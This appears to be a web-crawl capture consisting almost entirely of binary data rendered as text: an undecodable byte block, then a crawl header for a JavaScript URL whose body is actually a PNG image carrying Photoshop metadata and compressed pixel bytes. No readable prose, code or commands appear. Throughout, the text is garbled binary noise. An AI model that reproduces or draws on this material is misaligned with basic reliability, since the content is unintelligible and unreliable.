�A�8M���� ˺�UG��p�:���)��3d@��~r %��),A2`���]�C<(��.�C݁����H%)Czm;H`&�:�ÌL�>�=p�h��>��BLȬ-s|�vD���ȭd!��9	��-kv�*d��m�M����.�֦=�go.�|�P�>.��+��!g��̩�����i�N�/X��]�D�w�nŲ��*�},�2_or�#�ܮm�� 1�@ �]��l`2�*xA���N�1@��N���	hA��=��)�. ��H����3���
4�hA��f�>� =��9 = ���A��Z P� ��xأ>�
�
�Nښ�?��
��x2	8R�b���j��ގkl��������I��W{n�"n����,p���y�WHn�F��0o�kba���纟DM�\OJ,�|'0���pŒ�-���q8wd��.y��'�!JA1-�ى���t�s�mK@k�Ѫ(�Yj����% �>b����E2�*��ܳy�*��(��ϳ} �T��X�>[��25Ap*�+O�6�n�(�J����6.�����W|	W.Vn�����r�]4�X,B���I�+��hs���^�/_iDE�QU_�UԮ�����
K'��2G�Ԁ�3��<7�՚�F�2���/�&�o��SQ��>�z�%r�"t�����]�|�FK�@"0O��i�r�&�v+�F�+S�$��Jg�,��83M��+���m��L۴̤�bn@��2������V"0�
MlTc�mP�SSlh������'��|#�
��?�쭈A?�]�~��ƚ�¬@��A+F�q��KXjy�5N�x�E6G�H�n��Rt�j�>|�>8�}'YE��@ꥅuDJttd�������J)h9��MpiPo�A�i�g�'PZ��.�pp>.	�i0S�L��I׸)] J`͙ΰtm�Q��$D�e3뒴p�kq���Pr/�#X�.��:��iM	�p�G +�5Woڭ����k�&��w��O]���F�|�^`���zN���[tF�3��x�J@�j�5\��&�8\�O$m��iXx���� ��G��v�
������W����xZ��2���.����YJw�$(t�S/�po�w38�v�4O�%�A���Z��*?�7-~ v���5v�w~�[��x�MI �+���������$v@G@y�1��ݥ��-6����C��yH_	H#x�H�C���9,��n~6Q��p�o��:��)����LSz�[n���J�kJ+`�&�:�Q�$�v�)H,'b�W�C0uS�|{s�:���$n#��s��:����� �y$r��G�[$xiŻ��!�F)�c��������w�S4��yV5 x���Ҍ�<���Lq<��E$q��P�F���ly��<N-nVP����ɢ������4M#'?ٙJjz[����u���*0 7�BO��z�����"��%�B/���#LvBl��/��%G����/_��4=��&;�����pG���L�ge)��@�b��&c�?cd��*@�0�Ї<���+���GI�.H�J Z8�s3qo�=y=<�O:M�_X�82����p��[�c C Hl��8@��_1�<�7�����E�_{�V$��Dh@�1�GOf|Pҡ����P�?]���ۧ���{o�4h�D������I��܇s_N�4D�0�M���!�z��Su��ٓ�N�o�}�pOn\�<}J�K6g[�}��
���2��<l8qM��bά'�_���iR��oq��;Ą���/_�xz��/�
��5C�T����7-Z`���
8g^����Q�t�@���O��~֤Q�f��4���Q�ƌ=w�߹c"ҠAq�C����I��?�S	�$P����1r�0�!�JA��Jh7�Z0d��2��J�c�E֘D���>�h��:�Ē�����j-}>`����r*9x�CH��p��g$K�G~�	 �'k-���,��+'����-��3̶�D�/�������r�2�Բ0]h�G����L��*�l��Ġ�&~5�*o3�7�i�40�8(0�͵0��R�p;m�Qu�"{���#��cι�[���0������KO=�ރ�9 1a����� ��ed0!lh+�h;h�|���DC��όV �c�C��c�q�e�^^�4� ���M~���� ������r�&��I(�䧲�J(���Q�,��*K��Bs�����8��	����GO��4ʇSށJ�4�,Ƙ����@*�g�L+�7���B�/l;�SO|-���ȧ|�+�W�� ��m�p94�k��5:�5��n���0�W�܋#�a!ie�MIv��𡬤LPZ� ���O/�4"{�����8��Xd���UE�}�R�E<� ���-�TǑ��?P]�%hr��!�(+F��~Hg-!��8,��4L���+�5��k,��G �=C�b�0�,P�&�vg##��2�y���@�/�4im��m���Ԟ/�6���Ƶy�D?с��f�:�A;j3��0	����r��c�-"ec��ć���ZyXA"�0� S�*Z��Ї\d\����qu��]�Å�^0!~b,�W�xw��)IK"����#��dc��_V���[n�d�Ǐ �NTهW�4����L�p�`�d�z�񍄑cc����%
b[9��:h��g��_a��-i 4��� I�fT��E.2U}��9C,��P�JlΡ����A��z*X���'�y�0��L��#���~gB�3b�����pCu�\���9�'j�D!R�E \ ����I1�����%�IJ�"�t� �9L� @����|�Jx*C�4�� �-cY@�2�*�̍�9����;~���Z�����p~�/�>C~n`��
I I�l�'u�l��8�=�-hC�ц	L�[˚O�F�W9�V�9[v�F�VBp�lO� �c��es$�z�0|�b'LP:��`q�{1�1Ԥ��zN�6��+7G��
 �����N'
6��mba��{\�W2����ĨS��d�G�	�ֻ���w~Uy�̓k��C%�P2�LW�� �D$[�l�l�ǳ|�b4.u�Gm�҃T�}>�E5Ɲ����x�Q��9B}�P��T6p�w0�n1A��nq`�&Ҡ7М� �fx'�)�0���mD��Le�Ն�k�4ݪ�f�u�t�(�`XT@�X�<�T�.)�w1�;)L�}x)�S"Y�b|fŽ��T��䑳�k���t���1��'E-*R�
�a��G�T4��6|>�o�V��44����{�KZ��g�)O���	�ǁ�uM���Xg�`��C�����REOx��,}ru����� E�kQ���܆za�V����������l�5��ł��������!,O$� �b�#��7M��k�+�1���~,�e��{��X�5H �*m�	���SFrl�'?ـ��C.Ԥָo���W�O��JW9eC �Җ���m��e�″�2?כA�jQ�nzF�A\\ ��<����^�ܵ�xe����K08���4�)��*�I,c?]-Q�Z��1�K��O߸a(^Y�������PǳF/�z��2���}ic0�/��[6�\�dʄ��=��m�}�G��9m���-�r��h�r�;iu0��V��x����}���  ;

--- FILE ---
content_type: application/javascript
request_url: https://mytupian.lhglff1uu.com/P/static/picture/kf.js
body_size: 45116
content:
�PNG

   IHDR   |   �   ��   tEXtSoftware Adobe ImageReadyq�e<  }iTXtXML:com.adobe.xmp     <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c145 79.163499, 2018/08/13-16:40:22        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:8FDD0DDCBEE311EC9CABB40A1995F8DC" xmpMM:DocumentID="xmp.did:2CB922DF1BFF11EEAEE4D889E5B18A1D" xmpMM:InstanceID="xmp.iid:2CB922DE1BFF11EEAEE4D889E5B18A1D" xmp:CreatorTool="Adobe Photoshop 22.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:59678e85-06dd-3e4b-a4ac-2904b3a40abb" stRef:documentID="adobe:docid:photoshop:3efc35de-1383-f547-bfa5-9fb1b9b31b80"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>VC�  ��IDATx��	�]ey?�}�v�{g�}�d�H�a��**"�aն.�K�Ѫ�u��Z[w[)j�Dň�"B�'��Lf�,wf��?�{�$#E�����3��s��>��Y��R����yh���G��{�?�0~���}�x��;����ѯQd��O>$ZQoiB��V��M�"��4��О����oǊL�:���n��c1l����xV���ǆ`&��-�@r��&%z6_��=�;���1�^�3'P1-hV���Cw{'Nw�Xᘰ{;!+@9A�^k��jH`�o ���s��V�o��{�M�i�;�;ć?�s�;oxJ%H�{މ�zɆ�f�x&�ɕ��k��{�\���O�}��y� �[��?�E��%]�#��c0��v��C7b�t׊�J53�B��ڕS;���4�Dv:�Xm��^||��ٲ�z�wVE�m��$�9�ן�������ԴS��0��"W��g��(����0��a�$�"�B�}^a����\j�t�٩ı�\��ɰQeZ��%�~M7�a�#@� �����/n>Xz#��z���,y9X�����;e�)�&0���F}�ʟ�f
/����\ۆ���Np_�${A�h8�B���.;�_����Ƈ�v�>������D��ђ�	�`g1��)\\[~�s��ni�+>��8��S��/��/�l�P��؅zo�������t�i/Ж����X��B������H�ϵ6r��ن�w���`Za��0�u�E��#���7�.��iwd��!�f�D�e�(����?k.P�U�ĮO^_����3_����n�dr�P�_&e)��AC�{<ؠ�<�K�&�etb�#m���)��tb�"!�9'�	��j��/�%�'XG�'{Q��/��9qh�?l��W��b;�T�,���V�@��x����1��*�$Xul2��u:�sn���q���/y����ΐ��eO���:e��qƤ��x����s�p��`���٤�:���/�H��K<g{e���H��� ڳ�'�YK�O��w���hZE�?|ǿl;~���a�fӁ�*����}> �$,彤�m�w��H��C�+��g	�2bm�����&��C�Z�)-s����S����ߺu��+.OXQ��*0��V)������_~Li��s�ԃ�[p�X�ixv��#��c�U��E˾`��="z�Ƕo����M���X�т��Y� ��T}b��	EP�lp��`���`��K����� �w�X'0�xq��	v���~a�?˚�7t,����Ы�v�mk��K�U�hnoB��	gnZ�T'5l=?�bW�J�#��؀7�[F�+bPFʔUW������w�߿ut�]-�[���	�ו@����бr�:T���`1#�/�9<t��cig�����q�,�_��-�<�K��@ų���8���U�$�!�K�_��?�Z81����`%R�ib�]��xy^	� ԐBgC��݋����vFcIL=��#w}wQ�%��m��F0�{�r>!�p���X��lD;�P�%�U_��s����n���gծ9��SD�v:���.��@�^0ϦjU��̣2�3;�(��uxbt�G^"Yע�w���O
�@��'��}��ZJ�S��_j?t��Vl���#��}�q�P���V�^�ynR{&�TG��q�LC7°�U䪧�z�P�U�����{���K~��7/��1� 0���x��Q��pp�w{>���[o]���[�Bx$y�Uw֣�o;��ݱ_i�����lv���t����
�-;׭Z�9B��H84��Nj�RT�5ٷe�U��� ���!����B����6H����~x$�.f,L ��a"h���n[�ڝ �E2�kU�'�Qz�AG'Q�e�=F}�>	~�I{(P��N�s��m:�7���7~��o2k�n/�j�Wk���30X��	��a&XҞ���w�Ž�������ayx�A��I���B	#�9%Օ@%�M)�HnA'p���dџ���g�����=t��*�ɡ����0'��1f$R5��IF� Zm!�~�!�� ���.�c���#_��w�!���@_WǴTNCٲ���E&t�{���+��^BԺ���a�	t�^��JqB��!�N�����P`�+3��,B�!��t���P�򡜃iz� U���� �s���նA(L��'���b�
%F�O�<ߧl�?�@��u�kW�f�fQ�Ⱦ �eZO��HsB�Q��"8�lZ��L�L�Z�:8��_Z?p84�����=�b��1�d�Sq5R��ђZj�zo���޿���.4�t!;2�<���2F�$�`0�4�Y��F�a�RN���%i����:�]��
�Ҕ󔧘���[��gQ/�^%Y)#�Ս�N��w����Ҵe��s���k۷�1��_\i�zsǼww���z�x�+]�����X�r��i1����ultB.N�i��sm��CQ��$�	����b���Ѹt�� �5xg ���h��2,��)�1�����#�U�\��t�P�V{�=W%)�K������n*�-bn�y�e�v��yf$2���	.i�뭍@G�F��|u�+�m�ra.�4D#�M���o��e؀x���йt!�f��9��۰��J�4a&	~����y���1#�Ն	�p���M3%�气��E����	���nmtR��D�l��X�O.�X@��/�׶��o]�_�bh�������.�\cbb�<sN���?�[&	/�t׋E$:�aD�"��F���q����tr����w��6f��E˝�J�����6�[j��FC��;��lS�y����H
�<�fr�z�ua|�O�PC8a�+�[�8�]����L �Վ�OM����F��{����@_���!���5���}A���җ	�=���|���i������~嶏������^*�?r����5D�pU�-��{!��ʔ���l��ˈ�՟Z�M��"ƧY�U���eb���w�F��py����g��0�\�Ԏ�\�����SZU��̾�bxjJ�9�-�ٶ8��8In�ׯ@~r
�$�Q�Ƃ4!ǵ�tgгf��c��(����q�'�ːB��(��p����R��@���x�$�^��v�&��k�� }���"��{�������{��Gн$���F�7���{Z�������#M�/�t���{���Ć˯�;�h��W�h��<���w��L����1�&��-�0i�Z}��Za��2F������Ac6����;�fr�m�J�ܤN_��b��t�����T2�Uo=��1�җ7e�H�#�ح��ڐ݇񽣊��L����X2#D��Q?����9�!uN�\R�ﮙ	_�̀�|����Mo���M�E��C���0Z20��qR��S�N�����oCr�y�g�ҟb����d�O������׸�ClB��v�5�K��Wȕ��p3N�p
EQ/�{�2ek��D�Qq���9�tx6�v��&��g�*S��5$�B��hYz�11Rv�mM�h�8�ᇷ�>���5-�3��x��0��WU �
��ʴOt�$ۡ��S4,!�����M)���w6.Xy�����]�����r58rSS�8�I��� 6�c�֭����x�n?�����CD�<3����>�1�"Z�x�C}�k� ��{D#��u����bQ:&R�;p1�b��LkN�]@�+��� n��U�Y�p9ҋz��C?�[Y*����K��a�F�-m�}f�'�hM��d��b��e����V�&k~p,�3,yR�aR�:���&ܻ=�����k׬<�J*�n�їʃ%q�P��?}���ff9�������Z}
�|��7n/yK��G�Q��#��/?�_�'��*gM��xy|4c�8�E�(�4�Y�0+4��e����A�e�!�hn�b�� ZSi��$�Cd+�ބ���ȴ�#ќF�>ϟ�	��P�$�& 琤[��g�g�
}��0y�����sl"�]}Q?0���e��p+�䡤O��a��E�,��YD����ܺ��]�$ݾ��\)�B.��f�ڊB@���s&�=��/}Erqg���GG��3%�x
��"���Cwn��=�-{��Z�dݝ�D��.j~,C�4Hg�� �b�(ʢ3���j(Pclv6�FK'�G�9d�R��;]CǂVd��9/ٌ�嫑lhA*�B�:D,"}���Bp���u�LvU�I��5W���G����zl[/~�f,yI#�n?;�sj%�s��%�B�Kn�|M+z���}G>���p]!�'���\�
�����~D�g�:��rM��*�k�V���{�3�����$0s8RG���?�
IW�K�ߵ����N��Y�N�f�lΪ�*O���	�|�(Djb�qmhy"j�TR&�3Yt�t�
���L~]K�`�ǲ�;�t��H�
oljV	Fɚ$�ϕ�1���\����tM��/]q)��'|d�|����}3�����"f�G��9� 5/-��������M���N��(�+���a=��1�i�:
�2FF��x6pH���^<HG飵��v�z��Tu�Tp�<}�C����W]z�WT�+ˀ�u������[���c���-��7�)e鞜�=[Ari���r��V4@wg��a���AK�$�`���$O�Fh�W|� KGC#:�m�#}��:���V�}�k]4z�4���_ю����׍r�e�W�l�-r	�$�іfl�?��؏�?󖙩���ǆ��|��␱���}����Q\�G�TU�3·�����8���� �����04�ҁ��.�A���Ԉ�����&��g<�-��3"0xT�x�������.xUV&B.�o�خ�-���t�V��D�굗�{�:��VR��gH:+\S<�CŶY��&�?���h�?2������,�M��-��	VѹW#nF1]:�ı>���H�ci��+1/"1��ԍ����Y��]��w|�L��{�O��5�h^�Lʯ��	�y���� �����鎧�.t�<wӪ�����x���wүFrz�_���_�߬ȉ�OM�j}��{�Ät9��:�4-S�k�f9�o�(:VK�_DȽ]�B	��(�9w��`��M����t.�l�di'��yd]�auN�g��h�v�Ȣ�;q��ףk�Z��̈́N'��#�� D<m���mL`�t7vXP�,�N�.���o�r����O4�'�Y�>)h��é<�b9���J$0�����1�p���=o��㓚�c���Y�mE�C��+Gv2+�xiƸ�4�Н�,��,V�x=Z;{U��L@q���D���5(�{*IM(@�q���'(�հ��G���gP��>4��%Xx�Z�w��4��~��06t;����VIM%	��Ȩ����[�c%���{��9��3آ� eM��"���(���sG�Ro>��KMS]n�������_�.]�~H���o0�O��T����1,�V���v���"�[�[�*<���dw�E��
	CI6�V���o�sN*��?����fB�ؼ���8��j�N�bjj��&���V!ʁCw"�҄�^�	��G���߾_U���97~�X�1�ٱ�v7Owv��hl��MR.��|kub�"��y̐���dX �JV�#u"zO�-)#d�+���N�����67��n�bp��4B��_�D�Gx�\}���}�F$�Dd= ����a.��ԥj�WX�5�@����T�NNb��:�#~3N>}��,_��Ug |�wph����M!i@"݀�tu������SB1����
�L4,����m�-����(y�{��+��W��-ψ�~/���r��N\Hjv<G[?
y�m�׽��h0�CG�nW;���������<ZH��օ�EQ.��xbFźۺ�"��v�Cx��7�?J7�l?�$�ZHC!���}����_bj������މ&�`ΝG"Q�&�vu�;�k��~'�^}�"\�FG�Bt�Y���t5��!�Xu9�L�#L �:y�S�T_�t���K����[�t�'�3����*}i�3��)1M���p�����O������C/_��/��Sag�G�δ
"d_k�ƳG�9hmH�*O��K�@]u�����%�cπ�V�:��=��
���;�c�;�8��*dȝ��
"q���>��ց�����s_!�� ��Υ�"�=Cǂ�?|&i�Ɔ.4��`E#@*	o����c�D߻��w_��#�~�k���|�6�ݶ��m��1�����%=�i�ү��r�������J961r2�$9g8�/n��h?J���o�سF(F����Dl+D@g&�v ֕bg%g��^^-�
=�Ѹ�K����C�bB�\AqrU�Uz.�.b�T�D�'\t�Eؽ}+/��X�Z3�h]�����V�&j(�=Oe2�!c�����.y�_Y8�|i���z'�J\����������Q����gQ�%	��)�p"��~�ǹ��j"��";����T�O`q{	�K�L����ϜL7�юp,��^�(�y��P;K�B�n����#���مX,J`�V�+�1v| >���}���תh����U���҉�_��c�8|� ��x�b�t&�L�|����2k��n�|z����=���}�}w�d`��c^'�!L��|�]���k��3����j@��P��\��lÂ���bv|��Hc���'�G'N%���R-�NHZ�9سe$���Qd������A�ǳ�O�`67I�]E3��K���gi��|I�pH�0�PB��R�����#}�⧾���¦�a�����/3;��o~-[Zpɕ/ǃ?�7L/[��N��G*�J�"����DB	�g��n��$��*S�/�B�PI�$u"%���D|n#��]"�kU�H�W~��ݹ]O��
��m�Ay�aq���P�j�b��?�+<�=Śu�j!3�j~��E�3�D�JL�m<v�wQ��i�ch%p��ڄ���Ɇ��IzM�:K�9Ă�N��V�"
������rfK�p=}�U"�ش�h�\�r���6H��F��Z���`�o���7��"o�])#ޱ��8N<� R�/�N>_q|�gܙ���&_K{�.�+��@9�
AW� �+w��Dx��~�w���{D�Z������Op�L �4;��.ϲc/�G'~��h"���8�I�P'��*V�C��c�?6��z�:m-�4��p�t�v�9��)E�6�	:�*�2�@M]U��i!^wͫQ���0��>�j2о�L�D�{Z�u;.1˺��a����nl��$c&��ٙ,&��G�����ޅ*m�x���W���T���1���Æ�SCx��J��8i.��T���W\W�_lz����R_&&Tb�4B����3�ܳ&x�6>;1��V�Q*�7�acM
��v'�� B�;��hN���߅u�%�U	�VG�XT�.y�$7�m�r�T�bt�D6YV����tx�\���x�{?H�"���:w����W<���i�YF�\�|ޅ������Ȟ��Z�S39�݅�e�+.'�019��P%W����w�7�.:��ˮvcH��D�VK�;�$�%U�7,��3�	j�b֙'�=�B��&�����2�=U�� �R)>+b�CF�8��&W�03�*��e�C\l�ʎicc��5�a�Ym8v0��\�,\�X��U�mL��`��}�(�aO{�\цs׭'��F�P�N�o�ǽ�6�u�Vu"�Rb�~��hK����Z��!Y�#������GTH�!�q�/�#�����a2(f�}.��0A*�ă����a�U��f���NO�.ŹeO���h��{����4��;M�ċ���y���&������8�b���I��[~�{�_�������S��;'�0x��B!�rn��fT)-d�/���OtGÈ)����`���d���1��S��F�{��G�/?�%��Fw�A6�Bw�jW.@��^؜��R%o���D�L���˙4"�ˡW9��`���(5���ƾ:�z,na���8��1D�Q�8k��%�|#�<���ϫ�l�y�#�B������R�?+i�򲫿�`�o���.n!��i��'EH���'�6��6���޶���K⃿���CG���}j��5��y�f(J��(�P"���
m��G��v��S�Ow5�!�@6UG��,���L[���\�8<<���t�]t����᥯�F5�ŭ�Q+s�^BT�U'�N\��*O.T�,��
�2�1Sh~JWe�X�U@S�4u��.�,\F�V�ME�LA���zLs!def�l�U���L��r��ך,����~��y��?��_�Km�ЄC`�.%!���A]��[�c�x��G>#B�lOz$Ԛ�V�Ùy=�P�Ms�q�+�|���u���d��ltH�����G����N�5���FK[쨪�/�'!����g���:4����q�&���q��t��d����ʠp�LP�d��R��8HM�#�;o�PsG�<���!��I0��[DT��g��om�HƓ5w�B0�G�nÿ|�}�D�����d#z�+�uY1j��<��7�Լo�-�1]����fk��I�o"�wH�wJ�.�0�58\�"^6�����GE���:�#�a�^n�(
�x��K?����_\s�"�n��o�5n8�E�}��
��C��)I��#�rY�erlm�0�ۻQ���˻r�`s7}_�����k��O?�B,Z̍c�z�A�׽ ��oTeL%&Z<E�!N�#OLH+FM�\�G��4_�u�/��AB\{&Xz>��\Ic��55���\�4���#hm���7�{?���7�ѷ�7��F|�3�V�$�4,^x�]�t9���	���MA�����\�7[{�l]{_�g&|��QO�j�$:��_
b7��5Lg�;Pn�������r*�i�Ӎ��a}ፀ����aV�-��I��v��g��n�s�k2	��׭#ھ��0���u݈%#���O�F n��s�g�ON~A>WTR�H4����6�t"�A#�ꮋ(bdOYE��*����ԩ���r1#w��jv�A`XS��p��W��	v�&6�u_M:j����T
��®�~��q�6�-w>���V��@&#�K����Cnb�˭�萳���7��x�{!Q&�=F�E[����]���Ҥ��a�_��w�AZ8��&Sr��0|�l�}65?uD������kn@�N5ڗ�獙�:~}�MLX���T��(T�����:?��)i��+��]K66�t�8���,\�ʍY�j!�j{�V���O[����;٣����X
�F���A�0�m'�<9K�N�,��Ħ��a�Z��S�Äj�8NUMsT*���t�� No��Z� f�ܙ�,z�V��nǱZI��t�����H+q��N�*v��vHi���X�K,�="�3���
��i�B���g���E"h۴��ܸ7�uB�l�Ko�����!��-G0�������fc����.����|1Nz"8��������<�5s-@�}IW���C\�O�CڤS��#��%Z"��6<g�6YW՟�n^��t�_v6:ӝ�����^��m�Q}E���FD��!ET�d��߷��ڷ+�^	���ҵ�X�_smԊ�g�M�i?�ʤUϮ�`��Y�9+�9A����Jv�Cchj�C�\ɺ�x�%+���e���E��Lt���]��b�^��zwo���9�t'�F�Z�fVٰ���?�4�k��?4[����!f�_&λ�N�+9l%�+�|��Λޣ�j�/�՛.Rk�բ*�zJ>ק�9�\���K�ăAĐrx�q�U(p�\����5�p	�Mٵ`�.�1Z�S&�6F�A�Z��ƶ5X��,���]�� ��ǝtL��)�d=�����q8S��CԳ_��XJV-��,��´��T#��i�fP)����!.u&I6��8'���j�k:��]z�?}��hnH��n��ӣ^y��0<2�o$q��q}���>��Ewr8�;���	�Yv���+��h«
zF<2H�7��G�B>�s��K�u���y\�-ݰ@��D��$]���ݱ�R��hW�����'daļ#��֛�vՙ\��~"O�Ѓ��E�.���\7k5L�r�,ř�BF�.s
�6~:U��ԆD2�T�;���?��3=����A�ߴ��vJ-����}�3ե�x��YR�R��
>�ì�B1�}�9���1�ȇ�{ƒ�h%H����}1ZP诫 �l���ع�ۿ�杇䪞��߸�N\�ј��hOw
o��Iy��+�5�����j�+������%	�;���+O��Ɵ;C����d�_BX1�h�N�>�y���9����Ig���&Z�߄��p�,��[6'���Y��B��o�J�Uo�
Z��d���뇥�'V�gF��U��tÄ�BB�N�N�tȍ��3����A�D��k�d�!U:��OX�_o���	�8�I�Y�l���֩����v5r�,�jY�A'�`2����{F����UH6���N@�3k�m�h�Q�J�l��P�^Z�)��������n�_��/�������W_���,F<�r�X&���8�Z߁?��r͵�~zM�47WF�n�J���ҫ�����1k�B����O���q��6���ߒ�/�;s��$I�h�i',���������򣚍S�+�H|���P�
D���܈�N�@�ڒ�m�kt���e�NH���z]ԄG$"��t�D��\����';�DF
O6ӌ!�ﾋ��_��ܯCV_N����x�cf�ȩ�a���*_�H�T��*��E��h�8���y<":�T#E@n�W�~�l��v�yH�����û?�ML�އ�!h�U�=J� ��.PL��^�U��͗�ieC����~���͐����jRX5R&U"i���HY��S�wk���m�t����rۤG0�Q��C�}܄OXѧLt��YP�	_�TN_�\�4ߺ���H�abQ����
�L.Ɗ�I㝚�7��ҥc�Ha�&�>�lF{��H��cl�(j��`bsyC�I����}��w�J��ށ��8[�"{�
�
����p�(D�\8���Ķ��1�r��k�UʩS���+��s��;i���l��u���_�B��oc��8M�8fҒ�*��}����+nO�Βa5`�l4�߬цVt��0^N>a������EW�4g���N!��EY�
��wc�����'�"ѵj���� ��f�����I'�q�nx�R��:�`�3/�����{"��n��5]Krv+;:��3�X��|�c��8y� �����1N��zR�AF� g������&:�S1Q����M��������0Bv"�"ɩSZ}�~&�	,S���'�l�&5ǁ�W=2�&Y��y��k���q�L���ö�Wc�PzVsJP�����v�/W�i�n�-/�_�u�UE��%�JRc0'��H�I�!�{w�\qY���'8��	�<��}��y�S����{"�c�����Kx�C]%�U�������h���]��G
��Bw����X�3!7g5/��^bs{���Q����އ�&^]�2��E�d�$��+/�G��(�#O:�j#��PXS��~�#�E���$�\��N!����Ɓ��<����?`�}�LU�v�d�k��gpBr�q���E~ �:7*D�ͰJ�OB�vC�.^_��(�K9:f�`�V#�|��'���|����h���-�ѵ������6X�G#�|$�h�)��kh�*�\�<��9Q���y�����F9�%��0`RiҦv������i�uӑUԵvS�I񞞜�U�A[}���XAL��G��v�{��e�]c��s�1<N�ul��t����l��El�wj���Hz!|�ݟD����EG"E�#v�LU���V=���g�r�ȕ�<r ց#�<O �����ȵ�����n�)wl����O���ȗv��LӐ"�UcMR-75�4��۾�Qq9-Ψ�Q~�Ns��H&��-���PEhy�6��u\�M��n������Ը�X�������4�'�������P�ywyR�\�,xt���'�ڽ��ڽ���nԮ�琹6�9��^���	E��+ab�sgI�R��E��]yg&����W��5��3���6�~5"n}���_Ҏz���V.�^~�D#�� �ǊГ����x��A?}�!���]X��v��7=3�*^�"h��(M��O��{��1$6�����1I�ͳ���;��>�u}6��a$�Y�B�����tK��j���ԭ8�������HZ���VY:n^��J*<:�d�|,X
O%�IZ�tn��u���2������`3��3�Y���ΐ��"d�����ɺ�Y[_ƒ���]k�[7���xx��u���>N ��U�p�"O���f�D��
(k��ҋ]]+������j���i#��ˇ�C^�Ay΢>�|H<�~O��-�Ue�146gй"�h2���;нt	���]O�l��m����������aDB!x.�o�Sɮ
���3x�!���}�0Y�P)���(���}�]�Yt��X����]���j#���M��1���x� ��Z��U���ܠ�~���b(�;K���KB���ˠ�J�B �@�f�V�HS<]B�h��>�k�m~�W!.=λ.>�l�QS.8� �'I�,�؛��wk��Js%��e�d�N���\�̓�3�4�
���
-H�~4�U9��S9'���h�/j����I�@�,RF����v{o�Kʝ�[�����h�L.�{|�(l��
����a����qf�~��F11o������W�^��/ތ�R���R;l%�Xtх�^�ƚG������Eb$X6@���� ��CO���N�	.6��q>��*�yR;GCY'�jlʈ5D�=���D4G6���,/ǁ�$󔨷�,4�O��l�N�OE�8(Q�� �E�%����������Sp7qk;�'{�ܨ�;����V�by��^����L�ˮ'��d���/wĿ�G�y)��l�|B����F�����f���+үN��;��/ ��QLM{�u����(4�_����5���%����,��:�Z6��Sa��g/"�V+��}��+�|�yEXo����q� ^�����w K�k[l��a����ho;����ګ�A���˗�ܸ��o��K���
Ԧs~��)ŻO~77NTH#�<w]m��82�Hz\y���,)�-j!d�[��vH�L��g�^���x��Y�~;�%�BIz�xu�P�u���q�?c�+�l#)���F��NȽ"X��ߒ��O���-�'�Gg�Wp,��!�4Haj'��wf��'	�?� �ݖ2�w}����:z&�_5M��Ь�f�,?$�NeEf c~�����};��Ʈ��9��(凰�E�Pñ�&Td-Ӛ"�:��N���[�\@wvx7��Z��ek�`q{r~b���!��~H:�E"R6��ؼJU�ӭ��p�[��Ek�\B��`�6�V����1�Q��4CaXj~W]V�S����PSm�.]wȲ��3�Qr[�82=�s���4UF��3u�<R%����Br Rbn��	$u�Ş��r���"���D݊G�K����-�%�c�j�I���隐�)��}u�T�;	�<K�0��@�>���$�]�O�4qN7=�I�pŭE��d�ve����XhF8'����qA6j�ؑ���;�M�myc��-ڄ�H?�򚊟r�Ccb1���{+Nf�X���Dʝ���	|����g��O}��}�K���>����h��� �V��8d�#R�!�$��}�%J�7�~��"��@T�u�vpw�ԥ�����\�|��O�J;��
9[z�b�K���Qg.��j��a�IL�<��.�a��'��d�+dt�":^����{"��%
���$���8�1����v��ϭ8ڵ��l��*
�r���XO����ͯe�O|N��~&�l��Ѽ�KmS�&j]�޶�,mc��t.�^���[mG�E3����ٷ4�/ �+��l�đGa�CHt���Wg^�z��R�\�����;��
"���ͷ��[���w�d�o���y���?�.�۰e�f��2����9.4�&�T���~��U�R(Q/糲N~�fX�~~�wЪ��\��"߲n��5H��L���F��U�0f6�xx	:F3pJi�F�%砓�s�TE�"�}�\euD0��������5^QR����"�n�j�qN��b��-K�H���E�\ 5��v����ιs���?��?���dJjk�Od�+D������g�Ά,f�2	'��=c�j���C�N,��٥��F=aZ�*�盼Ɠ	446���mJ�-]A�[��g�'~�޲0��<ݶ���2���O}߹��LMA�MmsJ���|P���g#�&-��h�T��f���%.~T��qՄ�x���3	��\1��䌗��G�f�����z"����hi"/1�!r�y��[99�{>ѝy�܏uE��8��G:q���
�9�9�J�Y%�s���f��鲭��s�s�R5;������A��w|��F�T?�����-�ʦ�w83��+�uڧ�ɼ֛5�ӫ�'5�2Q8xS˂��'en���3+P:<�m$�օ�L��z��Oc���}D�K�3y|���p�7c��!B糪��ۋ��4��0)�q�C<iI���0=%�9�۪΍���B)�H(��
"}Z�ձq�����T
;��J�p:E�)v���\vU�CK�{���F��8A$���.��A���xRP�ߊW���Hϭ�
�5��x@RઙQ��QHÑ��_K<��T{EJN�:즑�	}2�d�D�ZW�3�(�ZU�����:r��I�`$O��
3VF���)�.R��GIL�ܥ��P� R�&��!�HߴZ��^Bg.��`��c'�&4�h|�gR��/�ʘ��9�c���W*���"b���%��s� �de��!�I���!���窱Is�\�=-��?�c%��&��Y�SrW:��,Ɖ3�/n#�xڎ7C/'1A�>d�h"���l��'ѻ�A*�$�"��W���m�p�pCU�˚u��Y�~fm�|�o�%[{�d�I��+~6SK(�x@tm~��v�r�TAG֭��.X��-9�h2��Y��@�O����9]�Ө�0[�i���7�R-�!ɵ�1��)��)Hͺ�*^qQ7b&�Q"�����' 淿D���=�+�U,Sef|cG�0I�/LN����cF槦�����m�,�1"W�%�B�_�25�ԫ�+�/>��Ы������:Ù�̱4���,a�)T��Pđe�􃝈�Ҙ���h�6)1q�e�ջ/�u/��WI�϶�zR������H����u�N�Ծ�������]A���^#��RVG�Vr�bR��#�n��[U.����qE�����B�3]��-4��<V�N�E�!���O2����%��X8��0=:��gc<K+%ρ��r��Z�'��/vj��\*�m Ϸ�+� ��L�gH�=o-�r幫��Q5K5D��ۅ�&����ю��,LT�z�߬%��v�T֌@Qĕ�	\���ec���r�i��	�E�Hq�dF�rB�8p��w����0��!P�"L<��q��M :��)օ�B�v�����}FUs/�/����|�-�]�ҫ�Ud�T��ĕ�'D.�{ߜp�ϗ�	